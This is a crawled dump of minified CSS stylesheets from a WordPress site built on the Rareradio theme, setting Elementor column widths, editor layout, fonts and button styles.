.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-extended,.content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-extended{left:-15px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.content_wrap .elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-column-gap-extended{margin-left:-15px; margin-right:-15px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wide,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wide,.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-wide,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wide,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wide{width:1270px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wide{width:840px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wide,.content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wide{left:-20px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.content_wrap .elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-column-gap-wide{margin-left:-20px; margin-right:-20px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wider,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wider,.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width)>.elementor-column-gap-wider,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wider,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wider{width:1290px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wider{width:860px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wider,.content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wider{left:-30px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.content_wrap .elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-column-gap-wider{margin-left:-30px; margin-right:-30px}.post_item_single .elementor-section-content-top .elementor-top-column{align-items:flex-start}.elementor-custom-embed-play i{opacity:1; text-shadow:none}.elementor-progress-wrapper{height:8px; margin-top:6px; border-radius:0}.elementor-progress-bar{border-radius:0; height:inherit; line-height:normal}.elementor-progress-percentage{padding-right:0; position:absolute; bottom:calc(100% + 4px); right:0; font-size:18px; line-height:1.6666em}.eael-advance-tabs .eael-tabs-nav>ul li{justify-content:flex-start; text-align:left}.eael-tabs-content .socials_wrap .social_item .social_icon{width:auto; border-radius:0}.eael-tabs-content .socials_wrap .social_item{margin:8px 27px 0 0}.eael-tabs-content .socials_wrap .social_item:last-child{margin-right:0}.elementor-widget-divider .elementor-divider{font-size:0}.elementor-widget:not(:last-child){margin-bottom:0}.post-template-default .elementor-section.elementor-section-boxed .elementor-column-gap-extended{max-width:100%}.editor-block-list__layout .mce-toolbar .mce-btn i{font-family:"dashicons","tinymce"}.editor-block-list__layout .mce-toolbar .mce-btn button,.editor-block-list__layout input[type=text][role=button]{background-color:transparent !important}.editor-block-list__layout .mce-toolbar .mce-btn button{color:#333 !important; padding:2px 3px !important}.editor-post-title__block .editor-post-title__input{min-height:1em; height:unset}div.edit-post-layout{height:unset}body.edit-post-visual-editor{font-size:14px !important; padding:3em 0; min-height:50vh; -ms-flex-shrink:0; -ms-flex-negative:0; flex-shrink:0}.editor-writing-flow{margin:0 auto}.editor-writing-flow,.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:800px !important}body.sidebar_position_hide.expand_content .editor-writing-flow,body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1230px !important}body.post-type-cpt_layouts .editor-block-list__block,body.post-type-cpt_layouts.sidebar_position_hide.expand_content .editor-block-list__block,body.post-type-cpt_layouts .editor-post-title__block,body.post-type-cpt_layouts .editor-default-block-appender{max-width:none !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1230px !important; position:relative; margin:0 auto}@media (min-width:600px){body.edit-post-visual-editor .editor-block-list__block .editor-block-list__block-edit{margin-left:-28px; margin-right:-28px}}.wp-block-columns{-ms-flex-wrap:nowrap; flex-wrap:nowrap}.wp-block-column:nth-child(odd){margin-right:0}.wp-block-column:nth-child(even){margin-left:0}.wp-block-column:not(:first-child){margin-left:15px}.wp-block-column:not(:last-child){margin-right:15px}.kt-gutter-default>.innerblocks-wrap>.editor-inner-blocks>.editor-block-list__layout>[data-type="kadence/column"]{margin-right:30px}.kt-gutter-default>.wp-block-kadence-column{margin-right:30px}.has-small-gutter>[class*=wp-block-coblocks-]:not(:first-child){margin-left:15px}.has-small-gutter>[class*=wp-block-coblocks-]:not(:last-child){margin-right:15px}body.edit-post-visual-editor:not(.post-type-cpt_layouts):not(.sidebar_position_hide){display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-box-direction:normal; flex-direction:row; -ms-flex-pack:center; -webkit-box-pack:center; justify-content:center; -ms-flex-shrink:0; -ms-flex-negative:0; flex-shrink:0}.sidebar_position_hide .editor-post-sidebar-holder,body.post-type-cpt_layouts .editor-post-sidebar-holder{display:none}.editor-post-sidebar-holder{width:390px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; background-color:#f0f0f0; min-height:75vh; display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-align:center; -webkit-box-align:center; align-items:center; -ms-flex-pack:center; -webkit-box-pack:center; justify-content:center}.editor-post-sidebar-holder:before{content:"Sidebar"; display:inline-block; -webkit-transform:rotate(90deg); transform:rotate(90deg); font-size:3em; line-height:1em; font-weight:bold; color:#ccc; text-shadow:0 0 10px rgba(0,0,0,0.1)}.alignfull>img,.alignwide>img{max-width:none; width:100%}body.sidebar_hide .alignfull{position:relative; z-index:1; margin-left:calc(-50vw + 50% + 8px); margin-right:calc(-50vw + 50% + 8px); width:calc(100vw - 16px); max-width:calc(100vw - 16px)}body.sidebar_hide .alignwide{position:relative; z-index:1; left:calc(-44vw + 50%); width:88vw; max-width:none}body:not(.sidebar_position_hide) .editor-block-list__layout .alignwide,body:not(.sidebar_position_hide) .editor-block-list__block[data-align=wide],body:not(.sidebar_position_hide) .editor-block-list__layout .alignfull,body:not(.sidebar_position_hide) .editor-block-list__block[data-align=full]{max-width:100% !important; margin-left:auto !important; margin-right:auto !important}body.sidebar_position_hide .editor-block-list__layout .alignwide,body.sidebar_position_hide.expand_content .editor-block-list__layout .alignwide,body.sidebar_position_hide .editor-block-list__block[data-align=wide],body.sidebar_position_hide.expand_content .editor-block-list__block[data-align=wide]{max-width:none !important; width:calc(100% + 10em); margin-left:-5em}body.sidebar_position_hide .editor-block-list__layout .alignfull,body.sidebar_position_hide.expand_content .editor-block-list__layout .alignfull,body.sidebar_position_hide .editor-block-list__block[data-align=full],body.sidebar_position_hide.expand_content .editor-block-list__block[data-align=full]{max-width:none !important; width:calc(100% + 24em); margin-left:-12em}.editor-block-list__block .wp-block-cover .wp-block-cover-text{color:#fff !important}.wp-block-media-text .has-medium-font-size{line-height:1.5em}.wp-block-media-text .has-large-font-size{line-height:1.4em}.wp-block-media-text .has-huge-font-size{line-height:1.3em}.editor-block-list__block .kt-tabs-title-list{margin-bottom:0; padding-left:0}.editor-block-list__block .kt-tabs-layout-vtabs>.kt-tabs-wrap>.kt-tabs-title-list li{margin-bottom:1px}.editor-block-list__block .kt-tabs-content-wrap{border:1px solid #ddd}.wp-block-group p:last-child,.is-layout-constrained p:last-child{margin-bottom:0 !important}.wp-block-group.has-background,.is-layout-constrained.has-background{padding:unset}.wp-block-post-author__avatar,.wp-block-post-author__content{display:inline-block; vertical-align:middle; line-height:inherit}.wp-block-post-author__avatar{margin-right:0.3em}.wp-block-post-author__avatar img{width:1.25em; height:1.25em; line-height:1.25em; text-align:center; border-radius:50%; vertical-align:middle}.esg-grid i[class*="eg-icon-"]{color:#fff; -webkit-transition:color 0.5s ease; -ms-transition:color 0.5s ease; transition:color 0.5s ease}.esg-grid a:hover i[class*="eg-icon-"]{color:#888}.esg-navigationbutton i[class*="eg-icon-"]{color:#888}.esg-navigationbutton:hover i[class*="eg-icon-"]{color:#333}.esg-entry-cover .eec>div{margin-right:0 !important}.esg-entry-cover .eec>div[class*="-element-1-a"]{margin-left:10px !important}.esg-starring{vertical-align:top}.esg-starring .star-rating,.esg-starring-page .star-rating{width:6em}.flat-light .esg-filters .esg-sortbutton-order,.flat-light .esg-filters .esg-cartbutton-order{line-height:36px; margin:0}.flat-light .esg-filters .esg-sortbutton{padding-right:0}.esgbox-overlay{z-index:228010 !important}.esgbox-opened{z-index:228030 !important}.wp-widget-ess-grid-widget ul>li:before{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://studiochezbizz.com/wp-content/themes/rareradio/css/__custom.css
body_size: 2791
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.woocommerce form .form-row .input-text,.woocommerce form .form-row select,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sidebar .sidebar_control,.sidebar .sidebar_control:after,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.body_style_boxed .page_wrap{width:1350px}.content_wrap,.content_container{width:1230px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:800px}[class*="content_wrap"]>.sidebar{width:390px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:430px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-390px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:430px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-390px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap,.sc_inner_width_1_1>.elementor-widget-wrap{width:1230px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap,.sc_inner_width_1_2>.elementor-widget-wrap{width:615px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap,.sc_inner_width_1_3>.elementor-widget-wrap{width:410px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap,.sc_inner_width_2_3>.elementor-widget-wrap{width:820px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap,.sc_inner_width_1_4>.elementor-widget-wrap{width:307.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap,.sc_inner_width_3_4>.elementor-widget-wrap{width:922.5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-narrow,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-narrow{width:1240px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-default{width:810px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-default,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-default{width:1250px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-default{width:820px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-extended,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-extended{width:1260px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-extended{width:830px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wide,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wide{width:1270px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wide{width:840px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wider,.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wider{width:1290px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-column-gap-wider{width:860px}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:800px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1230px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1230px !important}body{font-family:"Syne",sans-serif;	font-size:1.285714rem;	font-weight:400;	font-style:normal;	line-height:1.5555em; text-transform:none}.wp-block-calendar table{font-family:"Syne",sans-serif}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.4em}p,	.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.5555em}h1,.front_page_section_caption{font-family:"Syne",sans-serif;	font-size:5.142857rem;	font-weight:900;	font-style:normal;	line-height:1.1944em;	text-decoration:none;	text-transform:none; margin-top:1.37em;	margin-bottom:1.045em}h2{font-family:"Syne",sans-serif;	font-size:4.285714rem;	font-weight:900;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none; margin-top:1.74em;	margin-bottom:1.24em}h3{font-family:"Syne",sans-serif;	font-size:3.428571rem;	font-weight:900;	font-style:normal;	line-height:1.2083em;	text-decoration:none;	text-transform:none; margin-top:1.65em;	margin-bottom:1.09em}h4{font-family:"Syne",sans-serif;	font-size:2.571428rem;	font-weight:900;	font-style:normal;	line-height:1.1944em;	text-decoration:none;	text-transform:none; margin-top:1.79em;	margin-bottom:1.53em}h5{font-family:"Syne",sans-serif;	font-size:2.142857rem;	font-weight:900;	font-style:normal;	line-height:1.2333em;	text-decoration:none;	text-transform:none; margin-top:1.6em;	margin-bottom:1.02em}h6{font-family:"Syne",sans-serif;	font-size:1.714285rem;	font-weight:400;	font-style:normal;	line-height:1.3333em;	text-decoration:none;	text-transform:none; margin-top:1.95em;	margin-bottom:1.24em}.ditty-ticker__contents .ditty-item .ditty-item__content a{font-family:"Syne",sans-serif;	font-size:1.285714rem;	font-weight:400}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,.woocommerce form .form-row .input-text,.woocommerce form .form-row select,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:1em;	font-weight:400;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.rareradio_tabs .rareradio_tabs_titles li a,.cc-btn{font-family:"Syne",sans-serif;	font-size:18px;	font-weight:900;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.06em}.top_panel .slider_engine_revo .slide_title{font-family:"Syne",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Syne",sans-serif}.post_meta{font-size:12px;	font-weight:900;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.06em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item,input[type="radio"]+label,input[type="checkbox"]+label,input[type="radio"]+.wpcf7-list-item-label,input[type="checkbox"]+.wpcf7-list-item-label,.edd_price_options ul>li>label>input[type="radio"]+span,.edd_price_options ul>li>label>input[type="checkbox"]+span,.comment-form .wpgdprc-checkbox label{font-family:"Syne",sans-serif}.logo_text{font-family:"Syne",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Syne",sans-serif}.menu_main_nav_area>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Syne",sans-serif;	font-size:1.285714rem;	line-height:1.27778em}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:400;	font-style:normal;	text-decoration:none;	text-transform:none}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:400}.menu_main_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Syne",sans-serif;	font-size:1.285714rem;	line-height:1.4444em}.menu_main_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;	font-style:normal;	text-decoration:none;	text-transform:none}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Syne",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Syne",sans-serif}table caption,.widget .widgettitle,.widget.widget_block h2{font-family:"Syne",sans-serif;	font-size:1.714285rem;	font-weight:400;	font-style:normal;	line-height:1.3333em;	text-decoration:none;	text-transform:none}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Syne",sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Syne",sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-family:"Syne",sans-serif;	font-size:18px;	font-weight:900;	font-style:normal;	line-height:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.06em}.sc_promo_modern .sc_promo_link2{font-family:"Syne",sans-serif}body.edit-post-visual-editor{font-family:"Syne",sans-serif !important;	font-size:1.285714rem;	font-weight:400;	font-style:normal;	line-height:1.5555em; text-transform:none}.editor-post-title__block .editor-post-title__input{font-family:"Syne",sans-serif;	font-size:5.142857rem;	font-weight:900;	font-style:normal}

--- FILE ---
content_type: text/css
